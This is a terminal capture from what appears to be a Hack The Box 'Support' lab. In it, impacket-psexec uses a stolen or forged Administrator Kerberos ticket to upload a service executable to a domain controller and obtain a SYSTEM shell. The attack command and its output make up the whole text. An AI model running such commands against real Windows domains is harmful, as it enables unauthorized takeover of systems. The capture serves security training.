 ┌──(kali㉿kali)-[~/HTB/Support]
└─$ KRB5CCNAME=Administrator.ccache impacket-psexec support.htb//Administrator@dc.support.htb -k -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file kCXvqpID.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service zFES on dc.support.htb.....
[*] Starting service zFES.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
10.10.11.174
C:\Windows\system32> whoami
nt authority\system